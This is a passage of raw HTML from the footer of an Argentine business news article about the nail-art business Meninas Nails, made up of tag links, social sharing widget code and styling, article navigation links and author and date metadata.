        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/arte/">arte</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/belleza/">Belleza</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/emprendedoras/">emprendedoras</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/formacion/">formación</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/meninasnails/">MeninasNails</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/tandil/">tandil</a></li><li><a href="https://www.enfoquedenegocios.com.ar/tag/unas/">Uñas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CNosotras+Hacemos%E2%80%9D%3A+Meninas+Nails%2C+artesanas+de+las+u%C3%B1as&url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fnosotras-hacemos-meninas-nails%2F&via=Enfoque_Tandil" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/&title=%E2%80%9CNosotras+Hacemos%E2%80%9D%3A+Meninas+Nails%2C+artesanas+de+las+u%C3%B1as" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fnosotras-hacemos-meninas-nails%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Anterior</span><a href="https://www.enfoquedenegocios.com.ar/ferias-vuelta-alegria/">Ferias: “Hubo mucha alegría por la vuelta”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Siguiente</span><a href="https://www.enfoquedenegocios.com.ar/planificar-alta-incertidumbre/">Planificar en contexto de alta incertidumbre</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.enfoquedenegocios.com.ar/author/andrea-rosetti/">Andrea Rossetti</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Andrea Rossetti"><meta itemprop="url" content="https://www.enfoquedenegocios.com.ar/author/andrea-rosetti/"></span><meta itemprop="datePublished" content="2020-07-22T16:42:46-03:00"><meta itemprop="dateModified" content="2021-02-16T12:27:30-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png"></span><meta itemprop="name" content="Enfoque de Negocios"></span><meta itemprop="headline " content="&quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las uñas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="960"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script type="rocketlazyloadscript">var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
